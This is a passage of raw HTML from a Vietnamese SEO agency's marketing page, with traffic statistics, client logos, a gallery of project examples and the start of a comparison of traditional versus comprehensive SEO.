	<div id="col-2094201018" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7703 12C20.7703 11.6412 20.5762 11.4056 20.188 10.9343C18.768 9.21014 15.6357 6 12 6C8.36428 6 5.23207 9.21014 3.81198 10.9343C3.42382 11.4056 3.22974 11.6412 3.22974 12C3.22974 12.3588 3.42382 12.5944 3.81198 13.0657C5.23207 14.7899 8.36428 18 12 18C15.6357 18 18.768 14.7899 20.188 13.0657C20.5762 12.5944 20.7703 12.3588 20.7703 12ZM12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3432 9 9.00002 10.3431 9.00002 12C9.00002 13.6569 10.3432 15 12 15Z" fill="#33363F"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">3000</h3>
<p style="text-align: center;">Lượt xem/ngày</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-444976803" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 32 32" version="1.1">
  <title>rocket-launch</title>
  <path d="M30.748 1.948c-0.026-0.38-0.333-0.68-0.713-0.697l-0.002-0c-6.141-0.269-11.588 2.375-16.457 7.999h-9.576c-0.35 0-0.643 0.239-0.726 0.563l-0.001 0.005-2 8c-0.014 0.054-0.022 0.117-0.022 0.181 0 0.414 0.335 0.75 0.75 0.751h5.302c-0.328 0.628-0.655 1.259-0.977 1.922-0.047 0.096-0.075 0.209-0.075 0.328 0 0.207 0.084 0.395 0.22 0.532l4 4c0.136 0.135 0.323 0.219 0.53 0.219h0c0.124-0 0.24-0.030 0.343-0.082l-0.004 0.002q0.962-0.487 1.911-0.989v5.476c0 0.001 0 0.001 0 0.002 0 0.413 0.335 0.748 0.748 0.748 0.001 0 0.001 0 0.002 0h-0c0.065-0 0.127-0.008 0.187-0.023l-0.006 0.001 8-2c0.329-0.085 0.568-0.379 0.568-0.728v-9.585c5.103-4.212 8.495-9.449 7.998-16.623zM2.961 17.25l1.625-6.5h7.759c-1.463 1.889-2.864 4.014-4.101 6.242l-0.131 0.258zM21.25 27.57l-6.5 1.625v-5.331c2.51-1.373 4.634-2.737 6.658-4.231l-0.158 0.111zM11.146 24.084l-3.236-3.236c6.019-12.18 12.987-18.116 21.274-18.116l0.104 0.001c0.328 10.329-8.441 16.387-18.142 21.352zM23 6.25c-1.519 0-2.75 1.231-2.75 2.75s1.231 2.75 2.75 2.75c1.519 0 2.75-1.231 2.75-2.75v0c-0.002-1.518-1.232-2.748-2.75-2.75h-0zM23 10.25c-0.69 0-1.25-0.56-1.25-1.25s0.56-1.25 1.25-1.25c0.69 0 1.25 0.56 1.25 1.25v0c-0.001 0.69-0.56 1.249-1.25 1.25h-0zM4.48 24.252l-0.476-0.002c-0.359 0.072-0.587 0.186-0.701 0.471l-2 5c-0.034 0.082-0.053 0.178-0.053 0.278 0 0.414 0.335 0.75 0.75 0.751h0c0.1-0 0.196-0.020 0.284-0.055l-0.005 0.002 5.004-1.996c0.267-0.11 0.455-0.361 0.471-0.658l0-0.002c0.021-0.404 0.048-0.754 0.071-1.055 0.078-1.006 0.13-1.672-0.33-2.172-0.508-0.551-1.241-0.555-3.014-0.563zM6.329 26.871c-0.015 0.186-0.031 0.389-0.046 0.613l-2.938 1.172 1.161-2.904c0.896 0.004 1.733 0.008 1.85 0.027 0.011 0.125 0.017 0.27 0.017 0.417 0 0.238-0.016 0.472-0.047 0.702l0.003-0.027z"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">120%</h3>
<p style="text-align: center;">tăng trưởng</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
<div class="row row-small"  id="row-1749437271">

	<div id="col-1720159432" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="slider-wrapper relative" id="slider-659355189" >
    <div class="slider slider-nav-simple slider-nav-large slider-nav-dark slider-nav-outside slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": true,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": false,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 198.175px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/screen-shot-2021-04-15-at-140741-20210415071034.png" title="Dịch vụ SEO 6" alt="screen shot 2021 04 15 at 140741 20210415071034" class="lazy-load ux-logo-image block" style="height:70px;"></div></div>
<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 283.33333333333px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/screen-shot-2021-04-15-at-140609-20210415071036.png" title="Dịch vụ SEO 7" alt="screen shot 2021 04 15 at 140609 20210415071036" class="lazy-load ux-logo-image block" style="height:70px;"></div></div>
<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 175.41935483871px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/screen-shot-2021-04-15-at-140544-20210415071036.png" title="Dịch vụ SEO 8" alt="screen shot 2021 04 15 at 140544 20210415071036" class="lazy-load ux-logo-image block" style="height:70px;"></div></div>
<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 281.79856115108px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/stella-mega-city-logo-20210415071026.png" title="Dịch vụ SEO 9" alt="stella mega city logo 20210415071026" class="lazy-load ux-logo-image block" style="height:70px;"></div></div>
     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-1445980006" class="col medium-5 small-6 large-5"  >
				<div class="col-inner"  >
			
			
	<div id="text-3992188917" class="text">
		
<h3>Công ty CP BĐS Saigon Land</h3>
		
<style>
#text-3992188917 {
  text-align: center;
}
</style>
	</div>
	
<div class="row row-small"  id="row-789606835">

	<div id="col-1495470088" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 511.999 511.999" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M425.669,213.241h-20.29v-79.858C405.379,59.836,345.543,0,271.996,0h-31.989c-73.547,0-133.383,59.836-133.383,133.384     v79.858H86.333c-18.208,0-33.022,14.813-33.022,33.021v232.716c0,18.208,14.814,33.021,33.022,33.021h339.336     c18.206,0,33.019-14.813,33.019-33.021V246.262C458.688,228.054,443.875,213.241,425.669,213.241z M240.006,21.54h31.989     c61.671,0,111.844,50.173,111.844,111.844v79.858h-42.432v-79.858c0-38.275-31.137-69.413-69.411-69.413h-31.989     c-38.275,0-69.413,31.138-69.413,69.413v79.858h-42.43v-79.858h-0.001C128.164,71.713,178.336,21.54,240.006,21.54z      M319.866,213.241H192.134v-79.858c0-26.397,21.475-47.873,47.873-47.873h31.989c26.396,0,47.871,21.475,47.871,47.873V213.241z      M437.148,478.978c0,6.33-5.149,11.481-11.479,11.481H86.333c-6.332,0-11.482-5.151-11.482-11.481V246.262     c0-6.331,5.15-11.481,11.482-11.481h339.336c6.33,0,11.479,5.15,11.479,11.481V478.978z"></path>
			<path d="M309.417,330.562c0-29.508-23.963-53.514-53.417-53.514c-29.456,0-53.42,24.006-53.42,53.514     c0,16.491,7.674,32.019,20.429,42.084l-9.642,63.15c-0.475,3.105,0.429,6.263,2.476,8.643c2.046,2.383,5.03,3.752,8.17,3.752     h63.972c0.009,0,0.015,0,0.023,0c5.947,0,10.77-4.822,10.77-10.77c0-0.797-0.087-1.578-0.251-2.326l-9.535-62.449     C301.742,362.581,309.417,347.05,309.417,330.562z M271.921,358.268c-3.832,2.223-5.913,6.564-5.244,10.942l8.769,57.44h-38.894     l8.772-57.439c0.669-4.379-1.412-8.722-5.244-10.943c-9.844-5.708-15.958-16.324-15.958-27.708c0-17.63,14.3-31.974,31.88-31.974     c17.577,0,31.877,14.344,31.877,31.974C287.877,341.944,281.763,352.561,271.921,358.268z"></path>
			<path d="M405.271,397.343c-5.948,0-10.77,4.824-10.77,10.77v50.467c0,5.947,4.822,10.77,10.77,10.77s10.77-4.823,10.77-10.77     v-50.467C416.041,402.166,411.22,397.343,405.271,397.343z"></path>
			<path d="M405.271,365.687c-5.948,0-10.77,4.823-10.77,10.77v0.785c0,5.946,4.822,10.77,10.77,10.77s10.77-4.824,10.77-10.77     v-0.785C416.041,370.51,411.22,365.687,405.271,365.687z"></path>
			<path d="M106.729,337.229c-5.947,0-10.77,4.823-10.77,10.77v0.784c0,5.948,4.823,10.77,10.77,10.77s10.77-4.822,10.77-10.77     v-0.784C117.499,342.052,112.678,337.229,106.729,337.229z"></path>
			<path d="M106.729,255.891c-5.947,0-10.77,4.822-10.77,10.77v50.465c0,5.948,4.823,10.77,10.77,10.77s10.77-4.822,10.77-10.77     v-50.465C117.499,260.711,112.678,255.891,106.729,255.891z"></path>
		</g>
	</g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Top 3</h3>
<p style="text-align: center;">1.000 keyword căn hộ, chung cư trên site chính</p>
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1057763597" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 15 15" fill="none">
  <path d="M9.5 14.5H9C9 14.6894 9.107 14.8625 9.27639 14.9472C9.44579 15.0319 9.64849 15.0136 9.8 14.9L9.5 14.5ZM11.5 13L11.8 12.6C11.6222 12.4667 11.3778 12.4667 11.2 12.6L11.5 13ZM13.5 14.5L13.2 14.9C13.3515 15.0136 13.5542 15.0319 13.7236 14.9472C13.893 14.8625 14 14.6894 14 14.5H13.5ZM11.5 11C10.1193 11 9 9.88071 9 8.5H8C8 10.433 9.567 12 11.5 12V11ZM14 8.5C14 9.88071 12.8807 11 11.5 11V12C13.433 12 15 10.433 15 8.5H14ZM11.5 6C12.8807 6 14 7.11929 14 8.5H15C15 6.567 13.433 5 11.5 5V6ZM11.5 5C9.567 5 8 6.567 8 8.5H9C9 7.11929 10.1193 6 11.5 6V5ZM9 10.5V14.5H10V10.5H9ZM9.8 14.9L11.8 13.4L11.2 12.6L9.2 14.1L9.8 14.9ZM11.2 13.4L13.2 14.9L13.8 14.1L11.8 12.6L11.2 13.4ZM14 14.5V10.5H13V14.5H14ZM15 5V1.5H14V5H15ZM13.5 0H1.5V1H13.5V0ZM0 1.5V13.5H1V1.5H0ZM1.5 15H8V14H1.5V15ZM0 13.5C0 14.3284 0.671573 15 1.5 15V14C1.22386 14 1 13.7761 1 13.5H0ZM1.5 0C0.671574 0 0 0.671573 0 1.5H1C1 1.22386 1.22386 1 1.5 1V0ZM15 1.5C15 0.671573 14.3284 0 13.5 0V1C13.7761 1 14 1.22386 14 1.5H15ZM3 5H8V4H3V5ZM3 8H6V7H3V8Z" fill="#000000"></path>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">SEO</h3>
<p style="text-align: center;">Thành công tất cả dự án lớn trên site phụ</p>
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_302343642 {
  padding-top: 60px;
  padding-bottom: 60px;
}
#section_302343642 .section-bg.bg-loaded {
  background-image: url(https://seosona.com/wp-content/uploads/2023/01/pexels-bruno-cervera-3062948-20210415030936-150x150.jpg);
}
#section_302343642 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_302343642 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dao-tao-seo-2" id="section_914501731">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row align-center"  id="row-154885072">

	<div id="col-1298908180" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><span style="font-size: 120%; color: #004ecc;">Một số dự án thành công tại Seosona</span></h2>
		</div>
					</div>

	

	<div id="col-785254786" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_789259331">
		<a class="image-lightbox lightbox-gallery" title="" href="https://seosona.com/wp-content/uploads/2023/01/thiet-bi-cong-nghiep-20210113085432.png">						<div class="img-inner dark" >
			<img decoding="async" width="1120" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201120%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/thiet-bi-cong-nghiep-20210113085432.png" class="lazy-load attachment-original size-original" alt="thiet bi cong nghiep 20210113085432" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/thiet-bi-cong-nghiep-20210113085432.png 1120w, https://seosona.com/wp-content/uploads/2023/01/thiet-bi-cong-nghiep-20210113085432-300x188.png 300w, https://seosona.com/wp-content/uploads/2023/01/thiet-bi-cong-nghiep-20210113085432-1024x640.png 1024w, https://seosona.com/wp-content/uploads/2023/01/thiet-bi-cong-nghiep-20210113085432-768x480.png 768w" sizes="auto, (max-width: 1120px) 100vw, 1120px" title="Dịch vụ SEO 10">						
					</div>
						</a>		
<style>
#image_789259331 {
  width: 100%;
}
</style>
	</div>
	
<h4 style="text-align: center;"><span style="color: #004ecc;">Sản Xuất Công Nghiệp</span></h4>
		</div>
					</div>

	

	<div id="col-1545648793" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1757996235">
		<a class="image-lightbox lightbox-gallery" title="" href="https://seosona.com/wp-content/uploads/2023/01/bds-002-20210113085424.png">						<div class="img-inner dark" >
			<img decoding="async" width="1120" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201120%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/bds-002-20210113085424.png" class="lazy-load attachment-original size-original" alt="bds 002 20210113085424" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/bds-002-20210113085424.png 1120w, https://seosona.com/wp-content/uploads/2023/01/bds-002-20210113085424-300x188.png 300w, https://seosona.com/wp-content/uploads/2023/01/bds-002-20210113085424-1024x640.png 1024w, https://seosona.com/wp-content/uploads/2023/01/bds-002-20210113085424-768x480.png 768w" sizes="auto, (max-width: 1120px) 100vw, 1120px" title="Dịch vụ SEO 11">						
					</div>
						</a>		
<style>
#image_1757996235 {
  width: 100%;
}
</style>
	</div>
	
<h4 style="text-align: center;"><span style="color: #004ecc;">Bất động sản</span></h4>
		</div>
					</div>

	

	<div id="col-1001854727" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1882103173">
		<a class="image-lightbox lightbox-gallery" title="" href="https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-20210113085428.png">						<div class="img-inner dark" >
			<img decoding="async" width="1120" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201120%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-20210113085428.png" class="lazy-load attachment-original size-original" alt="thi cong noi that 20210113085428" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-20210113085428.png 1120w, https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-20210113085428-300x188.png 300w, https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-20210113085428-1024x640.png 1024w, https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-20210113085428-768x480.png 768w" sizes="auto, (max-width: 1120px) 100vw, 1120px" title="Dịch vụ SEO 12">						
					</div>
						</a>		
<style>
#image_1882103173 {
  width: 100%;
}
</style>
	</div>
	
<h4 style="text-align: center;"><span style="color: #004ecc;">Thi công nội thất</span></h4>
		</div>
					</div>

	

	<div id="col-414286805" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1813047718">
		<a class="image-lightbox lightbox-gallery" title="" href="https://seosona.com/wp-content/uploads/2023/01/bds-01-20210113085422.png">						<div class="img-inner dark" >
			<img decoding="async" width="1120" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201120%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/bds-01-20210113085422.png" class="lazy-load attachment-original size-original" alt="bds 01 20210113085422" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/bds-01-20210113085422.png 1120w, https://seosona.com/wp-content/uploads/2023/01/bds-01-20210113085422-300x188.png 300w, https://seosona.com/wp-content/uploads/2023/01/bds-01-20210113085422-1024x640.png 1024w, https://seosona.com/wp-content/uploads/2023/01/bds-01-20210113085422-768x480.png 768w" sizes="auto, (max-width: 1120px) 100vw, 1120px" title="Dịch vụ SEO 13">						
					</div>
						</a>		
<style>
#image_1813047718 {
  width: 100%;
}
</style>
	</div>
	
<h4 style="text-align: center;"><span style="color: #004ecc;">Bất động sản</span></h4>
		</div>
					</div>

	

	<div id="col-2107985959" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_241519658">
		<a class="image-lightbox lightbox-gallery" title="" href="https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-001-20210113085430.png">						<div class="img-inner dark" >
			<img decoding="async" width="1120" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201120%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-001-20210113085430.png" class="lazy-load attachment-original size-original" alt="thi cong noi that 001 20210113085430" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-001-20210113085430.png 1120w, https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-001-20210113085430-300x188.png 300w, https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-001-20210113085430-1024x640.png 1024w, https://seosona.com/wp-content/uploads/2023/01/thi-cong-noi-that-001-20210113085430-768x480.png 768w" sizes="auto, (max-width: 1120px) 100vw, 1120px" title="Dịch vụ SEO 14">						
					</div>
						</a>		
<style>
#image_241519658 {
  width: 100%;
}
</style>
	</div>
	
<h4 style="text-align: center;"><span style="color: #004ecc;">Thi công nội thất</span></h4>
		</div>
					</div>

	

	<div id="col-293000685" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_651725976">
		<a class="image-lightbox lightbox-gallery" title="" href="https://seosona.com/wp-content/uploads/2023/01/bds-20210113085420.png">						<div class="img-inner dark" >
			<img decoding="async" width="1120" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201120%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/bds-20210113085420.png" class="lazy-load attachment-original size-original" alt="bds 20210113085420" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/bds-20210113085420.png 1120w, https://seosona.com/wp-content/uploads/2023/01/bds-20210113085420-300x188.png 300w, https://seosona.com/wp-content/uploads/2023/01/bds-20210113085420-1024x640.png 1024w, https://seosona.com/wp-content/uploads/2023/01/bds-20210113085420-768x480.png 768w" sizes="auto, (max-width: 1120px) 100vw, 1120px" title="Dịch vụ SEO 15">						
					</div>
						</a>		
<style>
#image_651725976 {
  width: 100%;
}
</style>
	</div>
	
<h4 style="text-align: center;"><span style="color: #004ecc;">Bất động sản</span></h4>
		</div>
					</div>

	

	<div id="col-2107264411" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1997981155">
		<a class="image-lightbox lightbox-gallery" title="" href="https://seosona.com/wp-content/uploads/2023/01/tu-van-tai-chinh-20210113085426.png">						<div class="img-inner dark" >
			<img decoding="async" width="1120" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201120%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/tu-van-tai-chinh-20210113085426.png" class="lazy-load attachment-original size-original" alt="tu van tai chinh 20210113085426" srcset="" data-srcset="https://seosona.com/wp-content/uploads/2023/01/tu-van-tai-chinh-20210113085426.png 1120w, https://seosona.com/wp-content/uploads/2023/01/tu-van-tai-chinh-20210113085426-300x188.png 300w, https://seosona.com/wp-content/uploads/2023/01/tu-van-tai-chinh-20210113085426-1024x640.png 1024w, https://seosona.com/wp-content/uploads/2023/01/tu-van-tai-chinh-20210113085426-768x480.png 768w" sizes="auto, (max-width: 1120px) 100vw, 1120px" title="Dịch vụ SEO 16">						
					</div>
						</a>		
<style>
#image_1997981155 {
  width: 100%;
}
</style>
	</div>
	
<h4 style="text-align: center;"><span style="color: #004ecc;">Tư vấn tài chính</span></h4>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_914501731 {
  padding-top: 50px;
  padding-bottom: 50px;
}
#section_914501731 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_914501731 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dich-vu-seo-4" id="section_1947697879">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row align-center"  id="row-1284431774">

	<div id="col-409599028" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;"><span style="font-size: 120%; color: #004ecc;">Dịch vụ SEO tổng thể là gì?</span></h2>
<p style="text-align: center;"><a href="https://seosona.com/seo/tong-hop/seo-tong-the/">SEO tổng thể</a> đối với doanh nghiệp là quá trình tìm kiếm khách hàng tiềm năng<br />
trên Google và tăng độ nhận diện thương hiệu thông qua việc gia tăng<br />
thứ hạng bộ từ khoá toàn ngành. Bởi vì thứ hạng càng cao khả năng tiếp cận khách hàng càng lớn.</p>
		</div>
					</div>

	
</div>
<div class="row row2" style="max-width:1000px" id="row-62307953">

	<div id="col-1575734236" class="col cot1 medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: center;">SEO TRUYỀN THỐNG</h3>
<div class="row row-small align-middle"  id="row-948851126">

	<div id="col-111895602" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div id="text-1687643368" class="text">
		
<p>Số lượng từ khoá<br />
		
<style>
#text-1687643368 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-240634446" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1115122871">
								<div class="img-inner dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/stop-svgrepo-com-1.svg" class="lazy-load attachment-original size-original" alt="stop svgrepo com 1" title="Dịch vụ SEO 17">						
					</div>
								
<style>
#image_1115122871 {
  width: 65%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-13417356" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p>Tập trung vào ít từ khoá và những từ khoá ngắn nhưng có lượng tìm kiếm cao.</p>
		</div>
					</div>

	
</div>
<div class="row row-small align-middle"  id="row-1090373672">

	<div id="col-1412795971" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div id="text-2739439523" class="text">
		
<p>Khả năng chuyển đổi doanh thu<br />
		
<style>
#text-2739439523 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1200500830" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1541395864">
								<div class="img-inner dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/stop-svgrepo-com-1.svg" class="lazy-load attachment-original size-original" alt="stop svgrepo com 1" title="Dịch vụ SEO 17">						
					</div>
								
<style>
#image_1541395864 {
  width: 65%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-100008322" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p>Website thiếu cân bằng và không ổn định (chỉ tập trung vài page, bài đăng hay trang chủ&#8230;), dễ dính án phạt website</p>
		</div>
					</div>

	
</div>
<div class="row row-small align-middle"  id="row-1316698703">

	<div id="col-77685456" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div id="text-4284507986" class="text">
		
<p>Lượng<br />
tìm kiếm<br />
		
<style>
#text-4284507986 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-483402012" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1594244318">
								<div class="img-inner dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://seosona.com/wp-content/uploads/2023/01/stop-svgrepo-com-1.svg" class="lazy-load attachment-original size-original" alt="stop svgrepo com 1" title="Dịch vụ SEO 17">						
					</div>
								
<style>
#image_1594244318 {
  width: 65%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2004733602" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
